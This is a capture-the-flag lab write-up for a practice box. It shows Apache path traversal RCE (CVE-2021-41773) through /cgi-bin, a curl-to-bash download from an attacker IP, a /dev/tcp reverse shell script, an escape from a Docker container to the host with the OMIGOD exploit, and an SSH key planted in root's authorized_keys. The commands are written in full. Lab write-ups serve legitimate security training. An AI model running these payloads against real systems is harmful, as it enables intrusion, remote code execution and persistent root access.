Can you root me?Enumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 60We only have a couple ports open, the first page on port 80 isn’t very useful. We can bruteforce other directories:

We can attempt RCE via /cgi-bin as per:

https://github.com/kubota/POC-CVE-2021-41773/blob/main/exploit-cve2021.pycurl -v 'http://omw.thm/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/bash' -d 'echo Content-Type: text/plain; echo; cat /etc/passwd' -H "Content-Type: text/plain"We can confirm that we have RCE:
Foothold

We can move over to getting a shell from here. This looks to be a docker container:
We can get a reverse shell into it and try move onto the host machine:
curl -v 'http://omw.thm/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/bash' -d 'echo Content-Type: text/plain; echo; curl 10.2.96.144:8000/rev.sh | bash' -H "Content-Type: text/plain"Where rev.sh contains:
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.2.96.144/4443 0>&1Root own
We don’t have a great deal, we can grab a static nmap binary from:
https://github.com/andrew-d/static-binaries/tree/master/binaries/linux/x86_64And copy it over to the box using curl:
Scanning the host machine (172.17.0.1) we find a few ports open:

WinRM appears to be open, we can look for potential priv esc using this. There has been a recent exploit regarding this that we can try:
https://valtix.com/blog/how-to-mitigate-the-omigod-exploit-in-minutes/We have a public script for this too:
https://raw.githubusercontent.com/horizon3ai/CVE-2021-38647/main/omigod.pyWe curl it over to our local machine then to our target machine. We run the script to get RCE:
python3 omigod.py -t 172.17.0.1 -c "whoami;id"
We can echo our SSH key into /root/.ssh/authorized_keys:
python3 omigod.py -t 172.17.0.1 -c "echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDWUBaN4KEKiLUigtsZ9r96iBQMeZn8juR8cAGDMp8iwreXPeQFSDglAq1pIkaNShoxdmcofAyiCXJ/b2pFRhfhQx3Hx92k8Voym6nI0UMElCYZQhfIzqj9sr9L2QXsWFvOqByvptpYFOEjXLnswYQI+a0iUgizQ6ITkLt2zoFGabQKWmDo8zogLzgKAvCKN4tBuVyXvR2ISdRJ+lByfY5fTWkInq+wfmeMP/NuFGS9TlYMI2Aks8ac8HPsC4mqDUEvUMBIWrsxlNKqfJ120wCVKHsxVzWZ/7j0kMt+7sNouqwXOVnv2pF6XS1GYWeYzgF3zqFjHVS7w5hTUv+oWD7/SJ2hiCrPXKG9sNveDNTPaTKrmD8h5gjc9h8yuvjQe1DkX/SRjpTwltx9q/PsVZyoe8GFxVpD8d5zyKALpBq61Wknhk7itD5z/IukremFyoyGAWULUuGzlRmsQr3naSEixboGDYS2xOjJwTNvE+GIdmrNK351Fvfy1MvuB64jiEk= syn@deb64 ' > /root/.ssh/authorized_keys"After doing so, we get a root shell:
We can grab our root flag
User own
Our user flag is inside of one of the docker containers so we needed to get root first for it. Using the find command, we can grab it:
find / -name "user.txt"